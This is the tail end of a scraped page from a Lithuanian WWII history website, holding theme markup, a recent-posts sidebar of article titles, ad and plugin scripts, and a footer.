info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_697c92917ddf3_rand","tdc_css_class_style":"td_uid_2_697c92917ddf3_rand_style"}';
block_td_uid_2_697c92917ddf3.td_column_number = "1";
block_td_uid_2_697c92917ddf3.block_type = "td_block_9";
block_td_uid_2_697c92917ddf3.post_count = "5";
block_td_uid_2_697c92917ddf3.found_posts = "14";
block_td_uid_2_697c92917ddf3.header_color = "#";
block_td_uid_2_697c92917ddf3.ajax_pagination_infinite_stop = "";
block_td_uid_2_697c92917ddf3.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_2_697c92917ddf3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_2_697c92917ddf3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/jeep-vertikalus-strypas/" rel="bookmark" title="Kodėl kai kurie APK laikų visureigiai priekyje turėjo vertikalius strypus?">Kodėl kai kurie APK laikų visureigiai priekyje turėjo vertikalius strypus?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-21T21:45:10+00:00" >2020 21 vasario</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/jeep-vertikalus-strypas/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/7-idomus-faktai-apie-valentine-tanka/" rel="bookmark" title="7 įdomūs faktai apie Valentine tanką &#8211; tanko vadas-užtaisinėtojas?">7 įdomūs faktai apie Valentine tanką &#8211; tanko vadas-užtaisinėtojas?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-14T22:14:47+00:00" >2021 14 vasario</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/7-idomus-faktai-apie-valentine-tanka/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/supersunkusis-tankas-t28/" rel="bookmark" title="Kodėl supersunkusis T28 taip ir nepasiekė mūšio lauko?">Kodėl supersunkusis T28 taip ir nepasiekė mūšio lauko?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-24T13:26:33+00:00" >2020 24 birželio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/supersunkusis-tankas-t28/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/paskutinis-karo-belaisvis-toma/" rel="bookmark" title="Paskutinis karo belaisvis Rusijoje &#8211; András Toma namo grįžo tik 2000-aisiais">Paskutinis karo belaisvis Rusijoje &#8211; András Toma namo grįžo tik 2000-aisiais</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/neitiketinos-istorijos/" class="td-post-category">Neįtikėtinos istorijos</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-16T23:46:40+00:00" >2020 16 sausio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/paskutinis-karo-belaisvis-toma/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/elnias-povandeniniame-laive-trident/" rel="bookmark" title="Kaip pačiame karo sūkuryje britų povandeniniame laive gyveno elnias?">Kaip pačiame karo sūkuryje britų povandeniniame laive gyveno elnias?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/neitiketinos-istorijos/" class="td-post-category">Neįtikėtinos istorijos</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-14T21:19:27+00:00" >2019 14 lapkričio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/elnias-povandeniniame-laive-trident/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697c92917ddf3" data-td_block_id="td_uid_2_697c92917ddf3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697c92917ddf3" data-td_block_id="td_uid_2_697c92917ddf3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_697c92917f69e_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_697c92917f69e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_697c92917f69e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_4_697c92917f82c_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_697c92917f82c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_697c92917f82c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

							</div>
						</div>
									</div> <!-- /.td-pb-row -->
		</div> <!-- /.td-container -->
	</div>
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h4 class="block-title"><span>Apie Nodum</h4>
<p style="font-size: 16px;
    font-weight: 100;">Apkasai.lt - svetainė apie įdomias, mažai girdėtas Antrojo pasaulinio karo ginkluotę, asmenybes, neįtikėtinas istorijas ir visą kitą, kas yra per smulku, kad patektų į istorijos vadovėlius ir rimtas knygas.

Turite ką papasakoti? Susisiekite su mumis per mūsų <strong><a href="https://www.facebook.com/ApkasaiLT/">Facebook puslapį</a>, <a href="mailto:info@nodum.lt">el. paštu</a></strong> arba parašykite forume.</p>
<br>
<img src="[data-uri]" alt="apkasai.lt" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" decoding="async" class="lazyload"><noscript><img src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" alt="apkasai.lt" data-eio="l"></noscript></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_fbw_id"><div class="fb_loader" style="text-align: center !important;"><img src="[data-uri]" alt="Facebook Pagelike Widget" data-src="https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/loader.gif" decoding="async" class="lazyload" /><noscript><img src="https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" data-eio="l" /></noscript></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/ApkasaiLT/ " data-width="500" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="" hide_cta="false" data-tabs="" data-lazy="false"></div></aside>        <!-- A WordPress plugin developed by Milap Patel -->
                </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Nodum.lt | Visos teisės saugomos | Sprendimas: <a href="https://sbyte.lt/" style="color:#6c782e;">Sbyte.lt</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697c92917fc0e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-block-title-wrap {
    display: none !important;
}
.sf-menu > li > a {
    padding: 0 10px !important;
}
.widget_recent_entries li a {
    font-weight: 100 !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    text-transform: none !important;
}


</style>

<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=693' id='eio-lazy-load-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.9' id='bbpress-editor-js'></script>
<script type='text/javascript' id='theme-my-login-js-extra'>
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.5' id='theme-my-login-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5bfed7497c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.8.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' id='gdatt-attachments-js-extra'>
/* <![CDATA[ */
var gdbbPressAttachmentsInit = {"max_files":"5","are_you_sure":"This operation is not reversible. Are you sure?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/gd-bbpress-attachments/js/front.min.js?ver=4.5_b2500_free' id='gdatt-attachments-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='milapfbwidgetscript-js-extra'>
/* <![CDATA[ */
var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"lt_LT"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0' id='milapfbwidgetscript-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4z1rMVZRoqqfuhFBR1bbYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769771669397');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>